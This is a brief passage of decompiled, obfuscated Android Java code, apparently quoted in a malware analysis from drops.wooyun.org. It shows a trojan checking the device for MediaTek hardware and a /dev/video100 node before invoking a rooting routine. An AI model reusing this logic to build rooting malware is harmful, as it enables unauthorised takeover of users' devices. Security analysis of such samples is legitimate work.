 if(!y.a("cat /proc/cpuinfo;").toLowerCase().contains("Hardware\t: MT".toLowerCase()) && !new File("/dev/video100")
.exists()) {
if(!a.c) {
a.c = true;
this.b.do_something_about_root(false, 5);
}
else {
}
return;
}
d.a(this.a.a);
e.a(this.a.a);
f.a(this.a.a);
g.a(this.a.a);
h.a(this.a.a);
if((this.a.c(com.wksnkys7.rtmst.a.e.o[0], Integer.parseInt(com.wksnkys7.rtmst.a.e.o[2]), Integer.parseInt(com.wksnkys7.rtmst.a.e
.o[1]))) && (this.a.a(this.c))) {
u.a(this.a.a, 5);
if(!a.c) {
a.c = true;
this.b.do_something_about_root(true, 5);
}
else {
}
return;
}
drops.wooyun.org